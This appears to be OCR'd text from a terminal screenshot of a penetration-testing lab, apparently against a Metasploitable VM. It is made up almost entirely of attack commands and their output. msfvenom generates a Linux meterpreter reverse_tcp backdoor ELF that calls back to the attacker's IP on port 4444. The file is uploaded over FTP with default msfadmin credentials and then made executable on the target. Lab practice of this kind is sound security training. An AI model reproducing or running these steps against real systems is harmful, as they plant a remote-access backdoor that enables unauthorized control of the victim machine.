 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.31.160 LPORT=4444 -f elf > backdoor.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.31.81
Connected to 192.168.31.81.
220 (vsFTPd 2.3.4)
Name (192.168.31.81:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put backdoor.elf
local: backdoor.elf remote: backdoor.elf
229 Entering Extended Passive Mode (|||23470|).
150 Ok to send data.
100% |**************************************************
226 Transfer complete.
207 bytes sent in 00:00 (375.74 KiB/s)
ftp>
ms2 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ chmod +x backdoor.elf
msfadmin@metasploitable:~$ _
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.31.160 netmask 255.255.255.0 broadcast 192.168.31.255
inet6 fe80::3cd5:81f7:3989:f672 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:ad:25:87 txqueuelen 1000 (Ethernet)
RX packets 213588 bytes 306164954 (291.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20682 bytes 3533625 (3.3 MiB)
TX errors 0 dropped 3 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 61723 bytes 20054092 (19.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 61723 bytes 20054092 (19.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$